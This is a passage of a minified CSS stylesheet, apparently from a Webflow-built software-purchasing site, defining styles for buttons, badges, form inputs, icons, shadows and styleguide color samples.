#f8f9fa;font-size:1rem;transition:background-color .2s,box-shadow .2s}.button.secondary.is-load-more:hover{border-color:var(--primary50);background-color:#2b26241a}.button.is-white{border-color:var(--white);background-color:var(--white);color:var(--primary700);box-shadow:0 0 #7e7e7e36}.button.is-qr{background-color:var(--white);box-shadow:none;color:var(--ink);text-transform:uppercase;background-image:none;border-color:#0000;text-decoration:none;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.button.is-qr:hover{transform:scale(1.05)}.button.is-qr.lightblue{color:var(--blue700)}.button.is-qr.blue700{background-color:var(--blue700);color:var(--blue50)}.button.is-qr.is-dark-peach{color:var(--qr-dark-peach)}.button.is-qr.is-guilded-button{background-image:linear-gradient(#a16a17,#a16a17 1.04%,#f0e1b9 21.35% 24.48%,#dec17d 44.27%,#a16a17 79.69%,#f0cb94)}.button.is-outline{border-color:var(--primary700);box-shadow:inset 0 0 0 1px var(--primary700);color:var(--primary700);background-color:#0000;background-image:none}.button.is-outline.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.button.is-outline.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.button.is-outline.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.button.is-outline.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.button.is-outline.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.button.is-outline.is-white.is-cta.is-auto-width{width:auto}.button.is-outline.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.button.is-outline.is-black:hover{opacity:.7}.button.is-outline.buyer-guide-preview-link{color:var(--ink);font-size:12px}.button.is-outline.is-add-on{align-self:center;font-size:.75rem}.button.in-promobanner{background-color:var(--white);background-image:none;padding:.15rem .9em .1rem 1.1em;font-size:.8rem;display:flex}.button.apply-to-main{background-color:var(--2023-vendr-rebrand-light-blue)}.button.apply-to-main:hover{box-shadow:inset 0 14px 20px 10px var(--primary700)}.button.is-small{text-transform:uppercase;padding:.4rem 1.1em;font-size:.9rem;line-height:.9}.button.is-small.is-outline.is-white.apply-to-main{padding-top:.6rem;padding-bottom:.6rem;line-height:.9}.button.in-topnav{padding:.5rem 1.1em;font-size:.9rem;line-height:.9;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.button.in-topnav:hover{transform:scale(1.05)}.button.in-topnav.button-back{box-shadow:none;color:var(--gray800);background-color:#0000;margin-right:0;text-decoration:underline}.button.in-topnav.is-light{box-shadow:none;color:var(--primary700);background-color:#f3f4f6}.button.is-thicc-link{border-color:var(--primary700);box-shadow:none;color:var(--primary700);background-color:#0000;background-image:none;justify-content:flex-start;align-items:flex-start;padding:0 0 1.5rem 2.5rem;display:flex}.button.is-thicc-link.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.button.is-thicc-link.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.button.is-thicc-link.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.button.is-thicc-link.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.button.is-thicc-link.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.button.is-thicc-link.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.button.is-thicc-link.is-black:hover{opacity:.7}.button.is-thicc-link.buyer-guide-preview-link{color:var(--ink);font-size:12px}.button.home-heading-cta{box-shadow:none}.button.home-heading-cta.is-small{letter-spacing:0;text-transform:none;padding:.5rem 1em;font-size:1rem;line-height:100%}.button.home-heading-cta.is-small.is-center{margin-left:auto;margin-right:auto}.button.home-heading-cta.is-small.align-center.background-color-white{background-color:var(--white)}.button.is-text-only{border-color:var(--primary700);box-shadow:none;color:var(--primary700);background-color:#0000;background-image:none;justify-content:flex-start;align-items:flex-start;padding:0 0 1.5rem 0;display:flex}.button.is-text-only.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.button.is-text-only.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.button.is-text-only.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.button.is-text-only.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.button.is-text-only.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.button.is-text-only.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.button.is-text-only.is-black:hover{opacity:.7}.button.is-text-only.buyer-guide-preview-link{color:var(--ink);font-size:12px}.button.is-capcase{text-transform:none}.button.is-light{background-color:var(--white);box-shadow:none;color:var(--primary700);text-transform:none}.button.is-bgv2{box-shadow:none;letter-spacing:.02em;text-transform:none;background-color:#6e3ff3;border-radius:8px;padding:.875rem 1.25em;font-weight:700;line-height:1;display:flex}.button.is-bgv2:hover{background-color:#4530cc}.button.about_button{box-shadow:none;text-transform:none;background-image:linear-gradient(90deg,#4181ff,#4506ff)}.button.background-color_blue-gradient{box-shadow:none;background-image:linear-gradient(90deg,#4181ff,#4506ff)}.button.background-color_blue-gradient.letter-spacing_0{letter-spacing:0}.button.background-color_blue-gradient.letter-spacing_0.font_aeonik{font-family:Aeonik,sans-serif}.button.background-color_blue-gradient.letter-spacing_0.font_aeonik.capitalize_none{text-transform:none}.form-input{border:1px solid var(--gray300);background-color:var(--white);color:#101828;border-radius:.5rem;height:auto;min-height:2.75rem;margin-bottom:0;padding:.5rem .875rem;font-size:1rem;line-height:1.5;transition:all .3s;box-shadow:0 1px 2px #1018280d}.form-input:focus{border-color:var(--primary300);box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--primary100);color:#101828}.form-input::placeholder{color:var(--gray500)}.form-input.select{color:#101828;background-color:#fff;background-image:none}.form-input.text-area{height:auto;min-height:11.25rem;padding-top:.75rem;padding-bottom:.75rem;overflow:auto}.background-color-gray50{background-color:var(--gray50)}.background-color-gray50.padding-huge{padding-top:6rem}.form-checkbox-icon{border:1px solid var(--gray300);background-color:var(--white);cursor:pointer;border-radius:.375rem;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;margin-top:0;margin-left:-1.25rem;margin-right:.75rem;transition:all .3s}.form-checkbox-icon:hover{border-color:var(--primary600);background-color:var(--primary50)}.form-checkbox-icon.w--redirected-checked{border-width:1px;border-color:var(--primary600);background-color:var(--primary50);box-shadow:none;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/62e82d18db90175c5ec0ba5c_check.svg);background-position:50%;background-repeat:no-repeat;background-size:.875rem .875rem;background-attachment:scroll;border-radius:.25rem}.form-checkbox-icon.w--redirected-focus{border-color:var(--primary600);background-color:var(--primary50);box-shadow:0 0 0 4px var(--primary100);border-radius:.25rem}.form_grid-1-col{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:100%;grid-auto-columns:100%;place-items:start stretch;display:grid}.heading-xsmall{font-size:1.5rem;font-weight:600;line-height:1.4;display:block}.heading-xsmall.text-hover-purple{color:var(--ink)}.heading-xsmall.text-weight-normal{font-weight:400}.heading-xsmall.font-weight_500{font-weight:500}.heading-xsmall.font-weight_500.text-size_16px{font-size:1rem}.image-wrapper-4-3{width:100%;padding-top:75%;position:relative}.button-secondary{grid-column-gap:.5rem;background-color:var(--primary700);color:var(--white);text-align:center;white-space:nowrap;border-radius:.3rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-family:Outfit,sans-serif;font-weight:400;text-decoration:none;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.button-secondary:hover{background-color:var(--primary800)}.button-secondary:focus{background-color:var(--primary50);box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--primary100)}.button-secondary.is-button-small{grid-column-gap:.5rem;padding:.5rem 1rem;font-size:1rem}.button-secondary.is-button-small.icon-only{width:2.5rem;height:2.5rem;padding:0}.button-secondary.icon-only{justify-content:center;align-items:center;width:2.75rem;height:2.75rem;padding:0;display:flex}.button-secondary.is-button-xsmall{padding:.5rem 1.125rem;font-size:1rem}.button-secondary.is-button-xsmall.icon-only{width:2.5rem;height:2.5rem}.button-secondary.is-button-large{grid-column-gap:.75rem;border-radius:.3rem;padding:1rem 1.75rem;font-size:1.125rem}.button-secondary.is-button-large.icon-only{width:3.5rem;height:3.5rem;padding:0}.button-secondary.is-button-xsmall{padding:.5rem .875rem}.button-secondary.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.button-secondary.margin-top40{margin-top:60px}.heading-small{letter-spacing:-.01em;font-size:1.875rem;font-weight:500;line-height:1.2}.text-style-quote{border-left:.125rem solid var(--primary600);color:#101828;margin-bottom:0;padding:.75rem 1.25rem;font-size:1.5rem;font-style:italic;font-weight:500;line-height:1.5}.form-field-wrapper{position:relative}.image-wrapper_image{object-fit:cover;border-radius:7px;width:100%;height:100%;position:absolute;inset:0%}.image-wrapper-16-9{width:100%;padding-top:56.25%;position:relative}.text-color-gray900{color:#101828}.uui-styleguide_images-layout{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.icon-large{height:5rem}.image-wrapper-1-1{width:100%;padding-top:100%;position:relative}.heading-xlarge{letter-spacing:-.01em;font-size:3.75rem;font-weight:500;line-height:1.1}.uui-styleguide_heading{z-index:100;background-color:var(--ink);color:#fff;padding:.75rem 1rem;font-family:Outfit,sans-serif;font-weight:500;position:sticky;top:0}.button-row{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-wrap:wrap;align-items:center;display:flex}.button-row.button-row-center{justify-content:center}.icon-1x1-xxsmall{justify-content:center;align-items:center;width:1.25rem;height:1.25rem;display:flex}.icon-1x1-xsmall{float:none;clear:both;color:var(--ink);width:1.5rem;height:1.5rem;padding-top:2px;padding-left:5px;font-size:1.5rem;line-height:.7rem;display:inline-block;position:relative}.icon-1x1-xsmall:hover{color:var(--primary700)}.icon-1x1-xsmall.is--inline-and-primary700{float:left;color:var(--primary700);position:static}.icon-1x1-xsmall.is-color-ink{color:var(--ink)}.icon-1x1-small{width:2rem;height:2rem}.icon-1x1-medium{width:3rem;height:3rem}.icon-1x1-large{width:5rem;height:5rem}.icon-1x1-xlarge{width:6.5rem;height:6.5rem}.form-radio-label{color:var(--gray700);margin-bottom:0;font-weight:500}.background-color-primary50{background-color:var(--primary50)}.text-color-gray500{color:var(--gray500)}.text-color-primary700{color:var(--primary700)}.text-color-primary700.margin-bottom{margin-top:0;margin-bottom:.7rem;font-size:.9rem}.text-color-primary700.text-underline{text-decoration:underline}.text-color-primary700.buyer-guide-tbl-cell.buyer-guide-score-pricing{flex:0 auto}.button-link{grid-column-gap:.5rem;color:var(--primary700);white-space:nowrap;background-color:#0000;justify-content:center;align-items:center;padding:0;font-weight:500;text-decoration:none;transition:all .3s;display:flex}.button-link:hover{color:var(--primary800)}.button-link.is-button-xsmall{font-size:.875rem}.button-link.is-button-large{grid-column-gap:.75rem;font-size:1.125rem}.button-link.fbm-cta{padding-top:1rem}.uui-styleguide_text-wrapper{padding-top:1.5rem}.button-icon{float:left;flex-direction:column;justify-content:center;align-items:center;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;margin-right:.66rem;position:relative;top:0}.button-icon.is-icon-large{width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem}.button-icon.is-right{float:right;margin-left:.66rem;margin-right:-.25rem;top:.1rem}.button-icon.is-right.is-huge{width:3.5rem;min-width:3.5rem;height:3.5rem;min-height:3.5rem}.button-icon.is-right.is-small{width:.9rem;min-width:.9rem;height:.9rem;min-height:.9rem;margin-left:.3rem;top:0}.button-icon.is-right.buyer-guide-contact-form-submit-btn-icon{margin-left:0;margin-right:0}.button-icon.rotate-180{transform:rotate(180deg)}.uui-styleguide_header{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:space-between;align-items:center;padding-top:3rem;padding-bottom:3rem;display:flex}.text-color-gray100{color:var(--gray100)}.badge{grid-column-gap:.375rem;background-color:var(--gray100);color:var(--gray700);white-space:nowrap;border-radius:10rem;align-items:center;padding:.125rem .625rem;font-size:.875rem;font-weight:500;display:flex}.badge.is-badge-small{grid-column-gap:.25rem;padding:.125rem .5rem;font-size:.75rem}.badge.is-primary{background-color:var(--primary50);color:var(--primary700)}.badge.is-error{background-color:var(--red50);color:var(--red700)}.badge.is-warning{background-color:var(--yellow50);color:var(--yellow700)}.badge.is-badge-large{padding:.25rem .75rem}.badge.is-badge-large.is-error{background-color:var(--red50);color:var(--red700)}.badge.is-badge-large.is-warning{background-color:var(--yellow50);color:var(--yellow700)}.badge.is-badge-large.is-success{background-color:var(--green50);color:var(--green700)}.badge.is-success{color:#027a48;background-color:#ecfdf3}.badge-group{background-color:var(--gray100);color:var(--gray700);white-space:nowrap;mix-blend-mode:multiply;border-radius:10rem;align-items:center;padding:.25rem;font-size:.875rem;font-weight:500;display:flex}.badge-group.is-badge-group-small{font-size:.75rem}.badge-group.is-primary{background-color:var(--primary50);color:var(--primary700);white-space:nowrap}.badge-group.is-error{background-color:var(--red50);color:var(--red700)}.badge-group.is-warning{background-color:var(--yellow50);color:var(--yellow700)}.badge-group.is-success{background-color:var(--green50);color:var(--green700)}.badge-group_text-wrapper{align-items:center;padding-left:.75rem;padding-right:.75rem;display:flex}.badge-group_badge{background-color:var(--white);color:var(--gray700);white-space:nowrap;border-radius:1rem;align-items:center;padding:.125rem .625rem;font-size:.875rem;font-weight:500;display:flex}.badge-group_badge.is-badge-small{padding:.125rem .375rem;font-size:.75rem}.badge-group_badge.is-primary{background-color:var(--white);color:var(--primary700)}.badge-group_badge.is-error{background-color:var(--white);color:#b42318}.badge-group_badge.is-warning{background-color:var(--white);color:var(--yellow700)}.badge-group_badge.is-success{background-color:var(--white);color:#027a48}.badge-group_icon{justify-content:center;align-items:center;width:1rem;height:1rem;margin-left:.25rem;display:flex}.badge-group_icon.text-color-primary500{color:var(--primary500);margin-right:-.25rem}.badge-group_icon.text-color-success500{color:var(--green700)}.badge-group_icon.text-color-error500{color:var(--red700)}.badge-group_icon.text-color-warning500{color:var(--yellow700)}.badge-group_icon.badge-icon-small{width:.75rem;height:.75rem}.badge-group_icon.badge-icon-small.text-color-success500{color:var(--green700)}.text-color-gray25{color:#fcfcfd}.text-color-gray50{color:var(--gray50)}.text-color-gray200{color:var(--gray200)}.text-color-gray300{color:var(--gray300)}.text-color-gray400{color:var(--gray400);font-family:Outfit,sans-serif}.text-color-gray600{color:var(--gray600)}.text-color-gray700{color:var(--gray700)}.text-color-gray800{color:var(--gray800)}.text-color-primary25{color:var(--primary25)}.text-color-primary100{color:var(--primary100)}.text-color-primary200{color:var(--primary200)}.text-color-primary300{color:var(--primary300)}.text-color-primary400{color:var(--primary400)}.text-color-primary500{color:var(--primary500)}.text-color-primary600{color:var(--primary600)}.text-color-primary800{color:var(--primary800)}.text-color-primary900{color:var(--primary900)}.text-color-primary50{color:var(--primary50)}.uui-styleguide_shadows-list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr}.shadow-xxsmall{box-shadow:0 1px 2px #1018280d}.uui-styleguide_shadow-wrapper{flex-direction:column;justify-content:space-between;align-items:flex-start;height:8rem;padding:1rem;display:flex}.shadow-xsmall{box-shadow:0 1px 3px #1018281a,0 1px 2px #1018280f}.shadow-small{box-shadow:0 4px 8px -2px #1018281a,0 2px 4px -2px #1018280f}.shadow-medium{box-shadow:0 12px 16px -4px #00000014,0 4px 6px -2px #10182808}.shadow-large{box-shadow:0 20px 24px -4px #0000001f,0 8px 8px -4px #10182808}.shadow-xlarge{box-shadow:0 24px 48px -12px #10182840}.shadow-xxlarge{box-shadow:0 32px 64px -12px #10182840}.uui-styleguide_navbar{align-items:center;padding:1rem 2%;display:flex;overflow:scroll}.uui-styleguide_navbar-link{color:#101828;flex:none;margin-right:1rem;font-size:14px;text-decoration:underline}.badge-dot{color:var(--gray500);justify-content:center;align-items:center;display:flex}.badge-dot.text-color-warning500{color:var(--yellow700)}.badge-dot.text-color-success500{color:var(--green700)}.badge-dot.text-color-primary500{color:var(--primary500)}.badge-dot.text-color-error500{color:var(--red700)}.uui-styleguide_class-wrapper{grid-column-gap:1.5rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:15rem 1fr;align-items:start}.uui-styleguide_class-label{color:#fff;white-space:nowrap;cursor:context-menu;background-color:#0073e6;border-radius:2px;padding:.25rem .5rem;font-size:.75rem;display:inline-block}.uui-styleguide_class-label.html-tags{background-color:#be4aa5}.text-letterspacing-xwide{letter-spacing:.05em}.text-letterspacing-wide{letter-spacing:.025em}.text-letterspacing-normal{letter-spacing:0}.text-letterspacing-tight{letter-spacing:-.015em}.text-letterspacing-xtight{letter-spacing:-.03em}.text-lineheight-xtall{line-height:2}.text-lineheight-tall{line-height:1.7}.text-lineheight-normal{line-height:1.5}.text-lineheight-short{line-height:1.3}.text-lineheight-none{line-height:1}.text-lineheight-xshort{line-height:1.2}.uui-styleguide_paste-text{color:#00000080;text-align:center;border:1px dashed #00000026;padding:1rem}.uui-styleguide_color-sample{background-color:var(--limegreen700);padding:8rem 1rem 1rem}.uui-styleguide_color-sample.is-gray25{background-color:var(--white)}.uui-styleguide_color-sample.is-gray600{background-color:var(--gray600)}.uui-styleguide_color-sample.is-gray700{background-color:var(--gray700)}.uui-styleguide_color-sample.is-gray300{background-color:var(--gray300)}.uui-styleguide_color-sample.is-gray200{background-color:var(--gray200)}.uui-styleguide_color-sample.is-gray900{background-color:var(--ink)}.uui-styleguide_color-sample.is-gray100{background-color:var(--gray100)}.uui-styleguide_color-sample.is-gray50{background-color:var(--gray50)}.uui-styleguide_color-sample.is-gray500{background-color:var(--gray500)}.uui-styleguide_color-sample.is-gray800{background-color:var(--gray800)}.uui-styleguide_color-sample.is-gray400{background-color:var(--gray400)}.uui-styleguide_color-sample.is-primary25{background-color:var(--primary25)}.uui-styleguide_color-sample.is-primary50{background-color:var(--primary50)}.uui-styleguide_color-sample.is-primary100{background-color:var(--primary100)}.uui-styleguide_color-sample.is-primary200{background-color:var(--primary200)}.uui-styleguide_color-sample.is-primary300{background-color:var(--primary300)}.uui-styleguide_color-sample.is-primary400{background-color:var(--primary400)}.uui-styleguide_color-sample.is-primary500{background-color:var(--primary500)}.uui-styleguide_color-sample.is-primary600{background-color:var(--primary600)}.uui-styleguide_color-sample.is-primary700{background-color:var(--primary700)}.uui-styleguide_color-sample.is-primary800{background-color:var(--primary800)}.uui-styleguide_color-sample.is-primary900{background-color:var(--primary900)}.uui-styleguide_color-sample.is-error25{background-color:#fffbfa}.uui-styleguide_color-sample.is-red50{background-color:var(--red50)}.uui-styleguide_color-sample.is-error100{background-color:#fee4e2}.uui-styleguide_color-sample.is-error200{background-color:#fecdca}.uui-styleguide_color-sample.is-error300{background-color:#fda29b}.uui-styleguide_color-sample.is-error400{background-color:#f97066}.uui-styleguide_color-sample.is-error500{background-color:#f04438}.uui-styleguide_color-sample.is-error600{background-color:#d92d20}.uui-styleguide_color-sample.is-red700{background-color:var(--red700)}.uui-styleguide_color-sample.is-error800{background-color:#912018}.uui-styleguide_color-sample.is-error900{background-color:#7a271a}.uui-styleguide_color-sample.is-warning25{background-color:#fffcf5}.uui-styleguide_color-sample.is-yellow50{background-color:var(--yellow50)}.uui-styleguide_color-sample.is-warning100{background-color:#fef0c7}.uui-styleguide_color-sample.is-warning200{background-color:#fedf89}.uui-styleguide_color-sample.is-warning300{background-color:#fec84b}.uui-styleguide_color-sample.is-warning400{background-color:#fdb022}.uui-styleguide_color-sample.is-warning500{background-color:#f79009}.uui-styleguide_color-sample.is-warning600{background-color:#dc6803}.uui-styleguide_color-sample.is-yellow700{background-color:var(--yellow700)}.uui-styleguide_color-sample.is-warning800{background-color:#93370d}.uui-styleguide_color-sample.is-warning900{background-color:#7a2e0e}.uui-styleguide_color-sample.is-success25{background-color:#f6fef9}.uui-styleguide_color-sample.is-success50{background-color:var(--green50)}.uui-styleguide_color-sample.is-success100{background-color:#d1fadf}.uui-styleguide_color-sample.is-success200{background-color:#a6f4c5}.uui-styleguide_color-sample.is-success300{background-color:#6ce9a6}.uui-styleguide_color-sample.is-success400{background-color:#32d583}.uui-styleguide_color-sample.is-success500{background-color:#12b76a}.uui-styleguide_color-sample.is-success600{background-color:#039855}.uui-styleguide_color-sample.is-success700{background-color:var(--green700)}.uui-styleguide_color-sample.is-success800{background-color:#05603a}.uui-styleguide_color-sample.is-success900{background-color:#054f31}.uui-styleguide_color-sample.is-indigo25{background-color:#f5f8ff}.uui-styleguide_color-sample.is-indigo50{background-color:var(--indigo50)}.uui-styleguide_color-sample.is-indigo100{background-color:#e0eaff}.uui-styleguide_color-sample.is-indigo200{background-color:#c7d7fe}.uui-styleguide_color-sample.is-indigo300{background-color:#a4bcfd}.uui-styleguide_color-sample.is-indigo400{background-color:#8098f9}.uui-styleguide_color-sample.is-indigo500{background-color:#6172f3}.uui-styleguide_color-sample.is-indigo600{background-color:#444ce7}.uui-styleguide_color-sample.is-indigo700{background-color:var(--indigo700)}.uui-styleguide_color-sample.is-indigo800{background-color:#2d31a6}.uui-styleguide_color-sample.is-indigo900{background-color:#2d3282}.uui-styleguide_color-sample.is-blue25{background-color:#f5faff}.uui-styleguide_color-sample.is-blue50{background-color:var(--blue50)}.uui-styleguide_color-sample.is-blue100{background-color:#d1e9ff}.uui-styleguide_color-sample.is-blue200{background-color:#b2ddff}.uui-styleguide_color-sample.is-blue300{background-color:#84caff}.uui-styleguide_color-sample.is-blue400{background-color:#53b1fd}.uui-styleguide_color-sample.is-blue500{background-color:#2e90fa}.uui-styleguide_color-sample.is-blue600{background-color:#1570ef}.uui-styleguide_color-sample.is-blue700{background-color:var(--blue700)}.uui-styleguide_color-sample.is-blue800{background-color:#1849a9}.uui-styleguide_color-sample.is-blue900{background-color:#194185}.uui-styleguide_color-sample.is-pink25{background-color:#fef6fb}.uui-styleguide_color-sample.is-pink50{background-color:var(--pink50)}.uui-styleguide_color-sample.is-pink100{background-color:#fce7f6}.uui-styleguide_color-sample.is-pink200{background-color:#fcceee}.uui-styleguide_color-sample.is-pink300{background-color:#faa7e0}.uui-styleguide_color-sample.is-pink400{background-color:#f670c7}.uui-styleguide_color-sample.is-pink500{background-color:#ee46bc}.uui-styleguide_color-sample.is-pink600{background-color:#dd2590}.uui-styleguide_color-sample.is-pink700{background-color:var(--pink700)}.uui-styleguide_color-sample.is-pink800{background-color:#9e165f}.uui-styleguide_color-sample.is-pink900{background-color:#851651}.uui-styleguide_color-sample.is-orange25{background-color:#fefaf5}.uui-styleguide_color-sample.is-orange50{background-color:#fef6ee}.uui-styleguide_color-sample.is-orange100{background-color:#fdead7}.uui-styleguide_color-sample.is-orange200{background-color:#f9dbaf}.uui-styleguide_color-sample.is-orange300{background-color:#f7b27a}.uui-styleguide_color-sample.is-orange400{background-color:#f38744}.uui-styleguide_color-sample.is-orange500{background-color:#ef6820}.uui-styleguide_color-sample.is-orange600{background-color:#e04f16}.uui-styleguide_color-sample.is-orange700{background-color:#b93815}.uui-styleguide_color-sample.is-orange800{background-color:#932f19}.uui-styleguide_color-sample.is-orange900{background-color:#772917}.uui-styleguide_color-sample.is-limegreen50{background-color:var(--limegreen50)}.uui-styleguide_color-sample-list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:auto;grid-auto-flow:row}.uui-styleguide_grid-colours{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}.uui-styleguide_callout-link{justify-content:space-between;align-items:center;padding:1px;display:flex}.uui-styleguide_callout-link-wrapper{border:1px solid var(--gray200);background-color:var(--gray50);color:#101828;justify-content:space-between;align-items:flex-start;width:100%;padding:1rem;font-weight:500;display:flex}.cu-nav-dropdown-arrow{flex-direction:column;justify-content:center;align-items:center;width:10px;height:10px;display:flex;position:relative;top:1.5px;transform:rotate(-90deg)}.uui-styleguide_color-list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr}.uui-styleguide_class-label-row{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-wrap:wrap;align-items:center;display:flex}.uui-styleguide_button-row{grid-column-gap:.75rem;align-items:center;display:flex}.icon-featured-outline-medium{border:.375rem solid var(--primary50);background-color:var(--primary100);color:var(--primary600);border-radius:100%;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.button-secondary-gray{grid-column-gap:.5rem;border:1px solid var(--gray300);background-color:var(--white);color:var(--gray700);text-align:center;white-space:nowrap;border-radius:8rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-weight:500;text-decoration:none;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.button-secondary-gray:hover{background-color:var(--gray50)}.button-secondary-gray:focus{background-color:var(--white);box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--gray100)}.button-secondary-gray.is-button-small{grid-column-gap:.5rem;padding:.5rem 1rem;font-size:1rem}.button-secondary-gray.is-button-small.icon-only{width:2.5rem;height:2.5rem;padding:0}.button-secondary-gray.icon-only{justify-content:center;align-items:center;width:2.75rem;height:2.75rem;padding:0;display:flex}.button-secondary-gray.is-button-xsmall{padding:.5rem .875rem;font-size:1rem}.button-secondary-gray.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.button-secondary-gray.is-button-large{grid-column-gap:.75rem;border-radius:8rem;padding:1rem 1.75rem;font-size:1.125rem}.button-secondary-gray.is-button-large.icon-only{width:3.5rem;height:3.5rem;padding:0}.button-tertiary-gray{grid-column-gap:.5rem;color:var(--gray500);white-space:nowrap;background-color:#0000;border:1px solid #0000;border-radius:8rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-weight:500;text-decoration:none;transition:all .3s;display:flex}.button-tertiary-gray:hover{background-color:var(--gray50);color:var(--gray600)}.button-tertiary-gray.is-button-small{grid-column-gap:.5rem;padding:.5rem 1rem;font-size:1rem}.button-tertiary-gray.is-button-small.icon-only{width:2.5rem;height:2.5rem;padding:0}.button-tertiary-gray.icon-only{justify-content:center;align-items:center;width:2.75rem;height:2.75rem;padding:0;display:flex}.button-tertiary-gray.is-button-large{grid-column-gap:.75rem;border-radius:8rem;padding:1rem 1.75rem;font-size:1.125rem}.button-tertiary-gray.is-button-large.icon-only{width:3.5rem;height:3.5rem;padding:0}.button-tertiary-gray.is-button-xsmall{padding:.5rem .875rem}.button-tertiary-gray.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.button-link-gray{grid-column-gap:.5rem;color:var(--gray500);white-space:nowrap;background-color:#0000;justify-content:flex-start;align-items:center;padding:0;font-weight:500;text-decoration:none;transition:all .3s;display:flex}.button-link-gray:hover{color:var(--gray600)}.button-link-gray.is-button-xsmall{font-size:.875rem}.button-link-gray.is-button-large{grid-column-gap:.75rem;font-size:1.125rem}.uui-styleguide_logo{flex-wrap:nowrap;display:flex}.uui-styleguide_logomark{border:.1px solid #dae0e8;border-radius:.5rem;flex:none;justify-content:center;align-items:center;width:2rem;height:2rem;display:flex;position:relative;overflow:hidden;box-shadow:0 1px 1px #1018280f,0 1px 2px #1018281a}.uui-styleguide_logomark-bg{border-radius:8px;width:2rem;height:2rem;position:absolute;inset:0%}.uui-styleguide_logomark-blur{z-index:2;-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background-color:#fff3;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;width:100%;height:50%;position:absolute;inset:50% 0% 0%;overflow:hidden}.uui-styleguide_logomark-dot{z-index:1;background-image:linear-gradient(26.5deg,#6941c6,#53389e);border-radius:50%;width:50%;height:50%;position:relative}.vendr-styleguide_logotype{flex:none;width:auto;height:60px}.icon-featured-outline-large{border:.5rem solid var(--primary50);background-color:var(--primary100);color:var(--primary600);border-radius:100%;justify-content:center;align-items:center;width:3.5rem;height:3.5rem;display:flex}.icon-featured-large{background-color:var(--primary100);color:var(--primary600);border-radius:100%;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.icon-featured-medium{background-color:var(--primary100);color:var(--primary600);border-radius:100%;justify-content:center;align-items:center;width:2.5rem;height:2.5rem;display:flex}.background-color-gray100{background-color:var(--gray100)}.background-color-primary100{background-color:var(--primary100)}.background-color-primary200{background-color:var(--primary200)}.icon-featured-square-large{background-color:var(--primary500);color:var(--white);border-radius:.625rem;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.icon-featured-square-medium{background-color:var(--primary500);color:var(--white);border-radius:.5rem;justify-content:center;align-items:center;width:2.5rem;height:2.5rem;display:flex}.uui-styleguide_common-icons-list{grid-column-gap:16px;grid-row-gap:16px;flex-wrap:wrap;grid-template-rows:auto;grid-template-c